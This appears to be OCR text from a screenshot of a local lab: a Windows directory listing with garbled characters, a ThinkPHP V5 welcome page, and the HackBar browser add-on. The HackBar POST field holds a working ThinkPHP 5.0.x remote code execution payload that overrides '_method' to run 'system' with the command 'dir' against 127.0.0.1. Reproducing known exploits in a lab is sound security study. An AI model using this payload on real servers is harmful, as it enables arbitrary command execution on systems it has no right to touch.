 ������ D �eľ��� Data �������к��� 9461-D1AF D:\phpstudy_pro\WWW\tp5023\public ��Ŀ¼ 2024/06/14 18:06
. 2024/06/14 18:09
.. 2024/06/14 18:06 216 .htaccess 2024/06/14 18:06 1,150 favicon.ico 2024/06/14 18:06 766 index.php 2024/06/14 18:06 24 robots.txt 2024/06/14 18:06 840 router.php 2024/06/14 18:06
static 5 ���ļ� 2,996 �ֽ� 3 ��Ŀ¼ 293,734,797,312 �����ֽ�
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
顶想云——官方生态服务，助力企业数智化建设！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/tp5023/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&server[REQUEST_METHOD]=dir